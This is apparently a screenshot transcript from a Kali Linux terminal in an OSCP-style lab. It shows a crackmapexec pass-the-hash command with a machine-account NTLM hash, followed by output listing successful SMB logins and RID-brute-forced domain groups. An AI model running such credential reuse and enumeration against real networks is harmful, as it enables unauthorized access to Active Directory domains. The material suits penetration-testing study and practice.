 (root㉿kali)-[~/oscp/AD/T2]
# crackmapexec smb 172.16.116.0/24 -u MS01$ -H a5f93dcb137c060acade3e0377b8fa34 --rid-brute
SMB 172.16.116.100 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:oscp.exam) (signing
:True) (SMBv1:False)
SMB 172.16.116.101 445 MS01 [*] Windows 10 / Server 2019 Build 19041 x64 (name:MS01) (domain:oscp.exam) (signing
:False) (SMBv1:False)
SMB 172.16.116.100 445 DC01 [+] oscp.exam\MS01$:a5f93dcb137c060acade3e0377b8fa34
SMB 172.16.116.100 445 DC01 [+] Brute forcing RIDs
SMB 172.16.116.101 445 MS01 [+] oscp.exam\MS01$:a5f93dcb137c060acade3e0377b8fa34
SMB 172.16.116.102 445 MS02 [*] Windows 10 / Server 2019 Build 19041 (name:MS02) (domain:oscp.exam) (signing:Fal
se) (SMBv1:False)
SMB 172.16.116.101 445 MS01 [+] Brute forcing RIDs
SMB 172.16.116.102 445 MS02 [+] oscp.exam\MS01$:a5f93dcb137c060acade3e0377b8fa34
SMB 172.16.116.100 445 DC01 498: OSCP\Enterprise Read-only Domain Controllers (SidTypeGroup)
SMB 172.16.116.100 445 DC01 500: OSCP\Administrator (SidTypeUser)
SMB 172.16.116.100 445 DC01 501: OSCP\Guest (SidTypeUser)
SMB 172.16.116.100 445 DC01 502: OSCP\krbtgt (SidTypeUser)
SMB 172.16.116.100 445 DC01 512: OSCP\Domain Admins (SidTypeGroup)
SMB 172.16.116.100 445 DC01 513: OSCP\Domain Users (SidTypeGroup)
SMB 172.16.116.100 445 DC01 514: OSCP\Domain Guests (SidTypeGroup)
SMB 172.16.116.100 445 DC01 515: OSCP\Domain Computers (SidTypeGroup)
SMB 172.16.116.100 445 DC01 516: OSCP\Domain Controllers (SidTypeGroup)
SMB 172.16.116.100 445 DC01 517: OSCP\Cert Publishers (SidTypeAlias)
SMB 172.16.116.100 445 DC01 518: OSCP\Schema Admins (SidTypeGroup)
SMB 172.16.116.100 445 DC01 519: OSCP\Enterprise Admins (SidTypeGroup)
SMB 172.16.116.100 445 DC01 520: OSCP\Group Policy Creator Owners (SidTypeGroup)
SMB 172.16.116.100 445 DC01 521: OSCP\Read-only Domain Controllers (SidTypeGroup)
SMB 172.16.116.100 445 DC01 522: OSCP\Cloneable Domain Controllers (SidTypeGroup)
SMB 172.16.116.100 445 DC01 525: OSCP\Protected Users (SidTypeGroup)
SMB 172.16.116.100 445 DC01 526: OSCP\Key Admins (SidTypeGroup)
SMB 172.16.116.100 445 DC01 527: OSCP\Enterprise Key Admins (SidTypeGroup)
Home
Trash